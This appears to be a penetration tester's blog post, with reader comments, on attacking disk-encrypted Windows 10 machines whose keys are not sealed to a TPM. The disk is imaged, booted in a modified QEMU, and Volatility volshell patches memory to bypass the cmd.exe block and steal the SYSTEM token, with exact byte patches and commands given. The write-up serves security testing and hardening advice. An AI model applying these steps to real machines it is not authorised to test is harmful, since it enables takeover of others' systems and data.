Lately I’ve had to deal with setups which had transparent full disk encryption and were pretty hardened. If you are wondering what ‘transparent full disk encryption’ means, that’s how I call solutions that encrypt your hard disk, but don’t require any interaction from the user to boot into the operating system. They usually accomplish this because they:
- use secure boot and a TPM with key sealing (good)
- they use proprietary software-only obfuscation to hide the key (bad)
- use an external hardware device to store the keys without secure boot or key sealing (bad)
Most of the time the goal is to break out of a preconfigured application and the usual tricks like these ones, don’t really work:
- https://www.trustedsec.com/2015/04/kioskpos-breakout-keys-in-windows/
- http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html
- https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/
- https://blog.netspi.com/breaking-out-of-applications-deployed-via-terminal-services-citrix-and-kiosks/
However getting access to safe mode / start up repair does partially work for some of these setups:
Partially, because most of the options were not present and those that were present only gave me a cmd.exe which was disabled with a local group policy. An interesting approach the defence side took was replacing explorer.exe with an executable which did nothing. Even if you managed to break out of their application you still had nothing, no desktop, no menu, no buttons etc. For a few setups where the ‘startup-repair’ options seemed to work the encryption drivers did not load, resulting in an environment with no access to the target disk. In case you were wondering about network attacks, those were a no go as well, since the firewalls were strictly configured for ingress and egress traffic, based on ip/port/application and yes the connection themselves used TLS with client certificates and not vulnerable to man in the middle attacks.
Usually when I encounter these environment it still is possible to perform a variety of Direct Memory Access (DMA) attacks using tools like inception or pcileech. In these cases however this was physically not possible, either because there were no DMA ports available or just because I didn’t have the correct hardware with me to perform the attacks.
A common issues with all those setups however was the fact that the disk encryption software did not seal the encryption keys to a hardware security device like a TPM. This enables an attacker to create an image from the hard disk and boot this image on another computer. If the attacker also got a hold of the enclosure (USB key, smart card, obfuscated algorithm, unencrypted partition) holding the encryption keys it becomes possible to boot the disk image and fully control the victim disk in an untrusted environment.
In this blog article we are going to have a look at some of the things that you can do when you can boot a disk image of an otherwise unpenetrable environment. Please keep in mind that in part we are reinventing the wheel for two reasons:
- Learning the nitty gritty details
- Having a portable and understandable solution
There are solutions available that probably would enable you to achieve the same result, but for my personal taste I prefer to have something much more lightweight that can be easily ported between QEMU versions. Additionally you could also achieve the same result with the quick & dirty approach of booting the image in VMWare, pausing the machine, editing the memory file, resuming the machine. However I prefer QEMU since it allows full control over the entire process, due to the build in GDB server as well as customising the inner workings by editing/adding code and recompiling it. The following existing projects already wrap QEMU with cool and handy features if you want to use these type of setups to analyse malware or other applications:
Enough introduction of what we are going to do, let’s dive in and start elevating our shells to SYSTEM ;)
Simulating the environment
Since I have no access to the hardened environments I encountered, we’ll just simulate them. If you want to follow along you need:
- Windows 10 x64
- VeraCrypt
Install a virtual machine with Windows 10 x64, do NOT install any virtualisation agent. After this is done install VeraCrypt and fully encrypt the disk. Lastly, disable access to cmd.exe.
The other hardening measures are a bit too much work to re-implement, so we’ll just assume that nothing else is available except a disabled cmd.exe and an empty desktop.
Creating the disk image
Before we can start messing with the setup we need to create a disk image. There are several options to do this:
- Boot from CD/DVD/USB/Network
- Use a disk enclosure
When you have decided on your preferred method you can use dd to perform the actual copy action of the disk. Just make sure you don’t mess up the use of the if and of parameters. You can also operate directly on the disk from the booted media, but this is not recommended. It can work, but if you make a mistake you won’t have a ‘known good’ working state to fall back to.
I would suggest that ones you have create the dd image you consider this your fallback and that you create a new image in the ‘qcow2’ format, like this:
qemu-img convert disk.img -O qcow2 targetdisk.qcow2
The reason for this is the fact that this format supports snapshots, which makes it much easier to jump between working states when we are manipulating it.
Analysing the boot process
There are multiple articles out there that already describe the approach using amongst others QEMU or bochs, The important thing to remember is the fact that you need to add the -S -s switches to QEMU so that it starts a GDB server and it stop immediately to wait for a connection, like this:
./x86_64-softmmu/qemu-system-x86_64 -m 1024 -drive file=../targetdisk.qcow2,format=qcow2 -enable-kvm -monitor stdio -show-cursor -cpu core2duo -S -s
If you are wondering why you would debug/analyse the boot process here are a couple of reasons:
- to get the password (keep reading)
- to find vulnerabilities in the key derivation algorithm
- to find hidden information
Although it may sound incredibly far-fetched full disk encryption products can be vulnerable to the above. so it never hurts to analyse how the encryption software handles the early stages of searching for encrypted data and then initialising the first decryption operation. Additionally the more extensive products can have hidden partitions which can contain juicy information which might aid you in your efforts to break the setup. Lastly, when you are dealing with transparent full disk encryption there is always a chance you’ll find the encryption key obfuscated in those early boot stages ;)
Exposing the guest virtual memory
Like we read in the introduction of this blog post we are dealing with a pretty well hardened environment. So after thinking about it for a while, I choose to go with the approach of live editing the guest memory to achieve full control over our target environment. By default (unless I missed something) it seems that the quest memory is not exposed by QEMU for easy access. The guest memory is mapped inside the QEMU process and you could access it that way. Since I preferred to have a cleaner approach and ideally a file like interface to the guest memory I kept searching the internet for ways of achieving this. Eventually this led me to the old version of panda (a very useful project by Brendan Dolan-Gavitt also known as @moyix on Twitter):
This version has an explicit interface for volatility which exposes the full guest memory though a unix socket. We can’t get a cleaner approach than this right? After looking through the it also confirmed that this interface not only offers reading the memory, but also writing the memory. The biggest reason that to use this approach is the fact that it is lightweight and hopefully easy to port between QEMU versions, this is the list of files and changes needed to expose the guest memory:
Makefile.target
hmp-commands.hx
memory-access.c
memory-access.h
monitor.c
Let’s go through the process of making the above files work with the latest QEMU version. My usual approach is first making sure that the target software actually compiles and works BEFORE changing it. In the case of QEMU this is a breeze, we just need to follow the instructions on their website:
git clone git://git.qemu.org/qemu.git
cd qemu
git submodule init
git submodule update --recursive
./configure
make
I hope you kept reading and did not blindly execute the above commands ;) Since it will compile everything and thus take a long time. Since we only need the x86_64 support you can shorten the compile time by first figuring out if there are other targets available and then only compiling that target:
make help
make subdir-x86_64-softmmu
If everything went according to plan, you should be able to boot the previously created qcow2 image like this:
./x86_64-softmmu/qemu-system-x86_64 -m 1024 -drive file=../targetdisk.qcow2,format=qcow2 -enable-kvm -monitor stdio -show-cursor -cpu core2duo
The important bit in the above command is the -cpu command, apparently sometimes QEMU and Windows 10 don’t play nice together and you need to specify a specific cpu model. Luckily this was easily solved by searching online for the error displayed by Windows in conjunction with the ‘qemu’ keyword.
Now that we know that the QEMU source builds and that it boots our disk image we can start to incorporate the desired functionality. First of all let’s clean the directory and create a separate branch:
make distclean
git checkout -b expose-guest-memory
This way we have the clean source and if we mess up really bad we can throw the branch away and start all over again. We copy the files from the panda project to the root of our QEMU branch and edit some of the files accordingly. You can skip over the next intermezzo if you already know your way around an unfamiliar code base.
Intermezzo – finding the correct files & changes
To locate the changes and files needed I mostly just used the online GitHub search the panda repository. I started by reading the README.md of the volatility folder which has a very unique command pmemaccess. One of the results is the file hmp-commands.hx which references the do_physical_memory_access function. Searching for it will find you the monitor.c file and the includes will show you the memory-access.h file. The last search is for memory-access which will show you the needed changes in the makefile.
Now that everything has been copied and edited you’ll probably will encounter a lot of errors when compiling. To get rid of these errors the important approach is to closely look at the QEMU source of the same or similar files and notice the differences in types / includes & amount of arguments to a function. During this process it took some trial and error, but eventually the changes are pretty straightforward. The most difficult part was doing this at 3AM and just making very stupid edit mistakes on my side.
If everything went according to plan we now have a new command and when we execute the help command in the QEMU console we should see our newly added functionality.
pmemaccess path -- mount guest physical memory image at 'path'
To be able to communicate with the exposed unix sockets you need to make sure that you copy the address space to the correct volatility folder volatility/volatility/plugins/addrspaces. If you want to validate everything works or are just curious how the data flows on the unix socket you can use the following oneliner to dump the data:
sudo socat -t100 -x -v UNIX-LISTEN:/tmp/duplicatesocket,mode=777,reuseaddr,fork UNIX-CONNECT:/tmp/originalsocket
(Live) editing guest memory
Now that we got everything setup, let’s see if we can accomplish two things:
- re-enable cmd.exe
- Elevate cmd.exe to system
First of all a word of warning, as far as I can tell volatility doesn’t handle live memory editing to well if data changes in between every read of write operation, which is kind of expected. I think it is perfectly doable to do it live, but for the purposes of this blog we’ll do it by pausing the VM, editing memory, resuming the VM. If you are wondering when exactly you’d need live memory editing, that would be when you are connected through hardware based direct memory attacks and there isn’t really a ‘pause’ option available. For those situation it should work out fine to translate these techniques to a search & replace approach similar to that of inception.
An interesting behaviour I’ve experienced and haven’t debugged yet is the fact that volatility is not able to find the KDBG block when you have it connect to the live QEMU memory or the paused QEMU memory. If you dump the memory with the pmemsave command it works fine. The workaround for this is by specifying the DTB manually, so that volatility can perform the correct memory address translations. To obtain the address you can issue the following command in the QEMU console and copy the CR3 value:
info registers
<snip>
IDT= fffff80195f6c070 00000fff
CR0=80050031 CR2=0000000000c75000 CR3=00000000001aa000 CR4=000006f8
DR0=0000000000000000 DR1=0000000000000000 DR2=0000000000000000 DR3=0000000000000000
<snip>
transforming your volatility command line into something like this if you’d want to list processes:
python vol.py -f /tmp/expmem --profile=Win10x64_14393 --dtb 0x001aa000 pslist
Re-enabling cmd.exe
The first thing we need to figure out is if it’s even possible at all to change the execution flow of cmd.exe to return to a non-blocked state. To answer this question we’ll first dump cmd.exe from memory to make sure we have the exact same version we will be patching. During my own attempts I actually made the mistake of working on two separate versions, which made me waste some time dôh :(
We can dump cmd.exe with procdump which is a volatility plugin to do exactly that, dump a process back to an executable file:
python vol.py -f /tmp/expmem --profile=Win10x64_14393 --dtb 0x001aa000 procdump -n 'cmd\.exe' -D to/
Now that we have the executable file we can process it with our favourite disassembler, which in my case happens to be ida. Alternatives like radare2 or x64dbg would probably also work, although you have to keep in mind that the dumped executable can be somewhat broken. Since it also has symbols associated and available, make sure you get those as well since it makes reversing easier.
After some fiddling around comparing the static output with a debugged version etc we should figure out where the exact check happens. Since the executable is not obfuscated this is a nice exercise for the reader, the different approaches I used to trace the code (static and debugging) are:
- Search for the registry key ‘DisableCMD’
- Search for functions with ‘exit’ in the name
- Step through the entire execution
This should land you at the following code snippet:

What we can see here is the following:
- A decision is made based upon a variable
- The good decision leads us to a working shell
- The bad decision leads us to a code block that
- prints the bad message
- pauses and waits for a key press
- exits the shell
If we want to re-enable cmd.exe it looks like we have to from point 3.2 in the above table to point 2. This can be easily accomplished with a jump to that location and since the code after it doesn’t matter to us we could even clobber it if we need some space. To compute the jump opcodes we’ll need to compute the difference between the address of mov ecx, esi and xor ecx, ecx which is a simple substraction that gives us the value 0xB352 or in decimal 45906. We compute this difference since we want to relatively jump backwards. While searching around for an easy way to generate the opcodes and some brainstorming in the NetSec Focus slack I found this website which saves you from compiling some assembly with nasm https://defuse.ca/online-x86-assembler.htm.
We can now just enter the following into the assemble textbox, check x64 and hit assemble:
jmp $-45906
Which means we want to perform a backwards jump from the current position for that amount of bytes. The output is even provided in a nice an script friendly format:
"\xE9\xA9\x4C\xFF\xFF"
Great, now let’s modify this in memory with volatility and volshell:
python vol.py -f /tmp/expmem --profile=Win10x64_14393 --dtb 0x001aa000 -w volshellVolatility Foundation Volatility Framework 2.6
Write support requested. Please type "Yes, I want to enable write support" below precisely (case-sensitive):
Yes, I want to enable write support
Connecting to: /tmp/expmem
SUCCESS: Connected to: /tmp/expmem
Current context: System @ 0xffff80052585d040, pid=4, ppid=0 DTB=0x1aa000
Welcome to volshell! Current memory image is:
file:///tmp/expmem
To get help, type 'hh()'
Like you can see, the important flag here is the -w flag without it you won’t have write support. Since with IDA we already know the exact memory location that we want to patch, patching the memory become pretty straightforward:
>>> cc(name='cmd.exe')
Current context: cmd.exe @ 0xffff800526cb3800, pid=1912, ppid=2400 DTB=0x3c554000
>>> proc().get_process_address_space().write(0x7ff6340eac93,'\xE9\xA9\x4C\xFF\xFF')
True
>>> dis(0x7ff6340eac93)
0x7ff6340eac93 e9a94cffff JMP 0x7ff6340df941
0x7ff6340eac98 ff DB 0xff
0x7ff6340eac99 ffcc DEC ESP
0x7ff6340eac9b 33c9 XOR ECX, ECX

You can now resume the VM by typing the command c (continue) in the QEMU console and when you hit a key in cmd.exe you should get a working cmd.exe like this:
Elevating our shell to SYSTEM
A cool article I read just a little while ago explains the approach from the perspective of a Windows environment with the help of WinDBG, let’s see if we can port the technique to volatility. This is much easier than expected, especially because volatility has all the structures and already has the data parsed, so with just a couple of lines in volshell we can elevate to system:
First we obtain the system token from the system process:
>>> cc(pid=4)
>>> hex(proc().Token.obj_offset)
'0xffff80052585d398L'
>>> db(proc().Token.obj_offset)
0xffff80052585d398 86 59 e1 e3 8d bc ff ff 00 00 00 00 00 00 00 00 .Y..............
0xffff80052585d3a8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
I’ve highlighted the address of the actual token in bold, this is what we’ll write to the cmd.exe process:

>>> cc(name='cmd.exe')
>>> hex(proc().Token.obj_offset)
'0xffff800526cb3b58L'
>>> proc().get_process_address_space().write(0xffff800526cb3b58,"\x86\x59\xe1\xe3\x8d\xbc\xff\xff")
True
Which lands us the much desired SYSTEM privileges:
Conclusion
Encryption is a good measure to apply, but it needs to be applied correctly. It is also important to keep in mind that encryption is not a silver bullet that will save you from every scenario. Next time you encounter an encrypted system don’t give up, start researching how the encryption has been applied and if you can work around it. The adjusted files can be viewed here, but please keep in mind that you probably need to adjust them if the QEMU version is different or if you are lucky you can use the original ones from the panda git.

Hello Diablohorn:
I am writing to tell you that I can no longer advance, and it is frustrating, I was able to run the pmemaccess command in QEMU v5.1, it creates the socket, and I bind it with volatilility without problems, but, when I write the socat command, nothing happens, And I mean by this, that I don’t see anything on the screen, then I wanted to send it better to a file with the GOPEN, and the same thing, it doesn’t send anything to the file, even if I write something in the VM, I thought I was doing something wrong, as I wrote you before by email, it did not work with NUMA, then I investigated that it was due to the version of the QEMU, change the commands in NUMA several times, and the result is the same, it only creates an unknown 1 gigabyte file, later, I could create it with the -chardev socket option, and I link it with volatility, it sends me the message that it is linked, but, again I write the socat and nothing.
I don’t know if the socket that is created is a direct tunnel to see the guest’s memory live, as I mentioned before, even inside the VM, I wrote something and it was not reflected either on the screen or in the file.
With volatility, I paused it, then unpaused it to recognize the socket and it works on both sides.
I don’t know what to do anymore, I’m going to rest for a while and see other options.
Hii !! Diablohotn, I send you one email. Thanks!!!
Sorry been a bit busy. Not sure what is happening on your side. You can email me on diablohorn [at] gmail.com if you want to further try to debug this.
Hello diablohorn:
Yes, you’re right, I tried what Sakarasd said, and I could already create the connection (/home/TheLostBoy/one), but, at the moment of occupying the volatility (sudo volatility auditpol -f / home/TheLostBoy/one –profile = Win7SP1x86), tries to make the connection, does not make it and sends me connection refused error because there was no connection:
TheLostBoy@tutu: ~$sudo volatility auditpol -f /home/TheLostBoy /uno –profile = Win7SP1x86
[sudo] Password for TheLostBoy:
Volatility Foundation Volatility Framework 2.6
Connecting to: /home/TheLostBoy/uno
PMemAddressSpace: [Errno 111] Connection refused
Exception socket.error: (107, ‘Transport endpoint is not connected’) in <bound method PMemAddressSpace .__ del__ of > ignored
I did what was in the oneliner post to see live what happens in the socket and only the cursor blinks.
If you could guide me to see where I am wrong?
Greetings and forgive so much trouble.
Hello TheLostBoy,
If you read down, you can see the comment from Sakarasd, he explains a much easier way to access the memory. His way is supported by QEMU and avoid all the quirky stuff that I had to do. I suggest you follow his way and it should work.
I tried his way and it was much easier to access memory.
Hello diablohorn, good morning:
I tell you the following and I hope you can help me:
I made the necessary modifications to the files you mention, and the command “pmemaccess” already appears to me, but, when loading the virtual machine, it is paused, I open the console in QEMU and write the command specifying the path and a name file, of which, does not exist, it is created, for example “/home/TheLostBoy/one” and only the QEMU console prompt “(qemu)” reappears, and I think it should send me the following message “QemuMemoryAccess: Connction accepted on …”, and if I type the path with a directory it sends me the following error “QemuMemoryAccess: bind failed”.
I thought that the socket was ready because it did not send me an error, only the prompt as I was saying, and I opened a terminal to write the socat command as it was there, and did not do something either, only the cursor blinked.
I hope you can guide me
Regards!!!
hi sakarasd
That’s a much easier way indeed, thank you for this!
Cheers,
DiabloHorn
There’s a much easier way to expose guest memory, using Qemu’s built-in NUMA features. Add these to your Panda/Qemu command line:
-object memory-backend-file,id=mem,size=1024M,share=on,mem-path=/dev/shm/panda-mem -numa node,memdev=mem
Adjust 1024M to match the -m parameter. I put the memory backing file in /dev/shm so it’s in (swappable) ram, but you could also put it on disk. Then pass that backing file to volatility- live memory!
That’s because the execution point is beyond that location. If I could pause the execution cmd.exe when it starts than your solution would be much better. Since we are past that point I need to jump back from 3.2 to 2. I’m glad you liked the article!
Nice article..! But why you simply didn’t change “jz loc_7ff….” to “jnz loc_7ff….” (1 byte change). It causes that you don’t need to jump from step 3.2 to 2; but making the bad decision will run the cmd.exe … perfect job anyway, I really like this article.